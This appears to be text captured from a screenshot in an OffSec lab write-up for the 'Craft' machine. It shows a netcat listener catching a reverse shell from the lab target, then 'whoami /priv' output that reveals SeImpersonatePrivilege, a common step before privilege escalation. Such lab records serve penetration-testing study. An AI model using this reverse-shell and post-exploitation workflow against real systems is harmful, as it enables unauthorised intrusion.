 ┌──(root㉿shushan)-[/home/shushan/OffSec/Labs/Craft]
└─# nc -nlvp 445
listening on [any] 445 ...
connect to [192.168.45.165] from (UNKNOWN) [192.168.246.169] 50064
whoami
craft\apache
PS C:\xampp\htdocs\uploads> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeTcbPrivilege Act as part of the operating system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled